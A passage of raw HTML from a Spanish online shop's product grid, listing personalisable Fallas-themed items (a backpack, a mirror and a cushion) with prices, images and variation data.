                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="7253" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="variable" data-href="https://elbauldeluca.com/product/macuto-blanco-poliester-xiqueta-meua-personalizable/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://elbauldeluca.com/product/macuto-blanco-poliester-xiqueta-meua-personalizable/" title="Macuto blanco poliéster &quot;Xiqueta meua&quot;. Personalizable">
    <div class="main-img">
        <img width="350" height="350" src="https://elbauldeluca.com/wp-content/uploads/2020/05/macuto-reina-de-la-falla-2-380x380.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Macuto blanco poliéster &quot;Xiqueta meua&quot;. Personalizable" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/macuto-reina-de-la-falla-2-380x380.jpg 380w, https://elbauldeluca.com/wp-content/uploads/2020/05/macuto-reina-de-la-falla-2-450x450.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/macuto-reina-de-la-falla-2-100x100.jpg 100w, https://elbauldeluca.com/wp-content/uploads/2020/05/macuto-reina-de-la-falla-2-595x595.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/macuto-reina-de-la-falla-2-300x300.jpg 300w, https://elbauldeluca.com/wp-content/uploads/2020/05/macuto-reina-de-la-falla-2-150x150.jpg 150w, https://elbauldeluca.com/wp-content/uploads/2020/05/macuto-reina-de-la-falla-2-768x768.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/macuto-reina-de-la-falla-2-1536x1536.jpg 1536w, https://elbauldeluca.com/wp-content/uploads/2020/05/macuto-reina-de-la-falla-2-2048x2048.jpg 2048w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="264" src="https://elbauldeluca.com/wp-content/uploads/2020/05/macuto-reina-de-la-falla-1-398x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/macuto-reina-de-la-falla-1-398x300.jpg 398w, https://elbauldeluca.com/wp-content/uploads/2020/05/macuto-reina-de-la-falla-1-scaled-595x449.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/macuto-reina-de-la-falla-1-768x579.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/macuto-reina-de-la-falla-1-1536x1158.jpg 1536w, https://elbauldeluca.com/wp-content/uploads/2020/05/macuto-reina-de-la-falla-1-2048x1544.jpg 2048w, https://elbauldeluca.com/wp-content/uploads/2020/05/macuto-reina-de-la-falla-1-450x339.jpg 450w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/macuto-blanco-poliester-xiqueta-meua-personalizable/" title="Macuto blanco poliéster &quot;Xiqueta meua&quot;. Personalizable">
            Macuto blanco poliéster «Xiqueta meua». Personalizable        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="7253"
			  data-parent-id="7253">
			<span class="woocommerce-Price-amount amount"><bdi>11,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
<div class="nasa-product-content-variable-warp " data-product_id="7253" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_color-pelo&quot;:&quot;&quot;,&quot;attribute_pa_color-ojos&quot;:&quot;&quot;,&quot;attribute_pa_metal-aderezo-y-manteletas&quot;:&quot;&quot;,&quot;attribute_pa_dibujo-fallera&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&lt;div class=\&quot;stock nasa-single-product-stock\&quot;&gt;&lt;span class=\&quot;stock-sold\&quot;&gt;Solo quedan &lt;b class=\&quot;primary-color\&quot;&gt;10&lt;\/b&gt; art\u00edculo(s) en stock.&lt;\/span&gt;&lt;div class=\&quot;nasa-product-stock-progress\&quot;&gt;&lt;span class=\&quot;nasa-product-stock-progress-bar primary-bg\&quot; style=\&quot;width:100%\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:11.5,&quot;display_regular_price&quot;:11.5,&quot;image&quot;:{&quot;title&quot;:&quot;macuto reina de la falla 2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/macuto-reina-de-la-falla-2.jpg&quot;,&quot;alt&quot;:&quot;macuto reina de la falla 2&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/macuto-reina-de-la-falla-2-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/macuto-reina-de-la-falla-2-595x595.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/macuto-reina-de-la-falla-2-450x450.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/macuto-reina-de-la-falla-2-100x100.jpg 100w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/macuto-reina-de-la-falla-2-300x300.jpg 300w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/macuto-reina-de-la-falla-2-150x150.jpg 150w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/macuto-reina-de-la-falla-2-768x768.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/macuto-reina-de-la-falla-2-1536x1536.jpg 1536w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/macuto-reina-de-la-falla-2-2048x2048.jpg 2048w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/macuto-reina-de-la-falla-2-380x380.jpg 380w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/macuto-reina-de-la-falla-2.jpg&quot;,&quot;full_src_w&quot;:2326,&quot;full_src_h&quot;:2326,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/macuto-reina-de-la-falla-2-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/macuto-reina-de-la-falla-2-380x380.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:7342,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7270,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7253,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/macuto-reina-de-la-falla-2-380x380.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/macuto-reina-de-la-falla-2.jpg&quot;}]"><div class="nasa-product-content-color-image-wrap"><div class="nasa-product-content-child nasa-product-content-color-pelo-wrap-child nasa-color-wrap-child" data-pa_name="color-pelo"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-castano-oscuro " data-name="Castaño oscuro" title="Castaño oscuro" data-value="castano-oscuro" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#722b0c;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-castana-claro " data-name="Castaña claro" title="Castaña claro" data-value="castana-claro" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#aa7b34;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-rubia " data-name="Rubia" title="Rubia" data-value="rubia" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#ccae1c;"></span></span></a></div></div><div class="nasa-product-content-select-wrap"><div class="nasa-product-content-child nasa-inactive nasa-product-content-metal-aderezo-y-manteletas-wrap-child" data-pa_name="metal-aderezo-y-manteletas"><a class="nasa-toggle-attr-select nasa-show" href="javascript:void(0);" data-text="metal-aderezo-y-manteletas" rel="nofollow">Color del metal</a><div class="nasa-toggle-content-attr-select nasa-show"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-oro " data-name="Oro" title="Oro" data-value="oro" data-pa="metal-aderezo-y-manteletas" data-act="0" rel="nofollow">Oro</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-plata " data-name="Plata" title="Plata" data-value="plata" data-pa="metal-aderezo-y-manteletas" data-act="0" rel="nofollow">Plata</a></div></div></div></div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        10 disponibles                    </p>
                </div>
        
</div>


<div class="product type-product post-7208 status-publish onbackorder product_cat-fallas product_cat-productos-personalizados product_cat-regalos-para-falleras product_tag-espejo product_tag-fallas product_tag-fallas-gandia product_tag-fallas-valencia product_tag-productos-falleros product_tag-regalo product_tag-regalo-comision-fallera product_tag-regalo-fallero product_tag-regalo-original product_tag-xiqueta-meua has-post-thumbnail taxable shipping-taxable purchasable product-type-variable product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://elbauldeluca.com/product/espejo-redondo-fallera-xiqueta-meua-personalizable/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7208" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="7208" data-product_sku="" aria-label="Elige las opciones para &ldquo;Espejo redondo Fallera Xiqueta meua. Personalizable&rdquo;" rel="nofollow" title="Seleccionar opciones"><span class="add_to_cart_text">Seleccionar opciones</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="7208" data-prod_type="variable" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="7208" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="variable" data-href="https://elbauldeluca.com/product/espejo-redondo-fallera-xiqueta-meua-personalizable/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://elbauldeluca.com/product/espejo-redondo-fallera-xiqueta-meua-personalizable/" title="Espejo redondo Fallera Xiqueta meua. Personalizable">
    <div class="main-img">
        <img width="350" height="258" src="https://elbauldeluca.com/wp-content/uploads/2020/05/Mock-up-espejo-407x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Espejo redondo Fallera Xiqueta meua. Personalizable" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/Mock-up-espejo-407x300.jpg 407w, https://elbauldeluca.com/wp-content/uploads/2020/05/Mock-up-espejo-scaled-595x438.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/Mock-up-espejo-768x566.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/Mock-up-espejo-1536x1131.jpg 1536w, https://elbauldeluca.com/wp-content/uploads/2020/05/Mock-up-espejo-2048x1509.jpg 2048w, https://elbauldeluca.com/wp-content/uploads/2020/05/Mock-up-espejo-450x331.jpg 450w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="467" src="https://elbauldeluca.com/wp-content/uploads/2020/05/3-chapas-450x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/3-chapas-450x600.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/3-chapas-595x793.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/3-chapas-225x300.jpg 225w, https://elbauldeluca.com/wp-content/uploads/2020/05/3-chapas-768x1023.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/3-chapas-1153x1536.jpg 1153w, https://elbauldeluca.com/wp-content/uploads/2020/05/3-chapas.jpg 1200w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/espejo-redondo-fallera-xiqueta-meua-personalizable/" title="Espejo redondo Fallera Xiqueta meua. Personalizable">
            Espejo redondo Fallera Xiqueta meua. Personalizable        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="7208"
			  data-parent-id="7208">
			<span class="woocommerce-Price-amount amount"><bdi>2,75<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
<div class="nasa-product-content-variable-warp " data-product_id="7208" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_dibujo-fallera&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:2.75,&quot;display_regular_price&quot;:2.75,&quot;image&quot;:{&quot;title&quot;:&quot;Mock up espejo&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Mock-up-espejo-scaled.jpg&quot;,&quot;alt&quot;:&quot;Mock up espejo&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Mock-up-espejo-scaled-595x438.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Mock-up-espejo-scaled-595x438.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Mock-up-espejo-407x300.jpg 407w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Mock-up-espejo-768x566.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Mock-up-espejo-1536x1131.jpg 1536w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Mock-up-espejo-2048x1509.jpg 2048w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Mock-up-espejo-450x331.jpg 450w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Mock-up-espejo-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:1886,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Mock-up-espejo-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Mock-up-espejo-407x300.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:258,&quot;src_w&quot;:595,&quot;src_h&quot;:438},&quot;image_id&quot;:7277,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7257,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7208,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Mock-up-espejo-407x300.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Mock-up-espejo-scaled.jpg&quot;}]"></div>    </div>

    
</div>


<div class="product type-product post-7202 status-publish last instock product_cat-fallas product_cat-productos-personalizados product_tag-cojin-cuadrado product_tag-cojin-fallero product_tag-cojin-personalizado product_tag-fallas-gandia product_tag-productos-falleros product_tag-xiqueta-meua has-post-thumbnail taxable shipping-taxable purchasable product-type-variable product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://elbauldeluca.com/product/cojin-cuadrado-fallera-xiqueta-meua-personalizable/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7202" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="7202" data-product_sku="" aria-label="Elige las opciones para &ldquo;Cojín cuadrado Fallera Xiqueta meua. Personalizable&rdquo;" rel="nofollow" title="Seleccionar opciones"><span class="add_to_cart_text">Seleccionar opciones</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="7202" data-prod_type="variable" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="7202" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="variable" data-href="https://elbauldeluca.com/product/cojin-cuadrado-fallera-xiqueta-meua-personalizable/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://elbauldeluca.com/product/cojin-cuadrado-fallera-xiqueta-meua-personalizable/" title="Cojín cuadrado Fallera Xiqueta meua. Personalizable">
    <div class="main-img">
        <img width="350" height="454" src="https://elbauldeluca.com/wp-content/uploads/2020/05/Cojin-fallera-Xiqueta-meua-450x584.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cojín cuadrado Fallera Xiqueta meua. Personalizable" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/Cojin-fallera-Xiqueta-meua-450x584.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/Cojin-fallera-Xiqueta-meua-scaled-595x772.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/Cojin-fallera-Xiqueta-meua-231x300.jpg 231w, https://elbauldeluca.com/wp-content/uploads/2020/05/Cojin-fallera-Xiqueta-meua-768x997.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/Cojin-fallera-Xiqueta-meua-1183x1536.jpg 1183w, https://elbauldeluca.com/wp-content/uploads/2020/05/Cojin-fallera-Xiqueta-meua-1578x2048.jpg 1578w, https://elbauldeluca.com/wp-content/uploads/2020/05/Cojin-fallera-Xiqueta-meua-scaled.jpg 1972w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/cojin-cuadrado-fallera-xiqueta-meua-personalizable/" title="Cojín cuadrado Fallera Xiqueta meua. Personalizable">
            Cojín cuadrado Fallera Xiqueta meua. Personalizable        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="7202"
			  data-parent-id="7202">
			<span class="woocommerce-Price-amount amount"><bdi>18,75<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
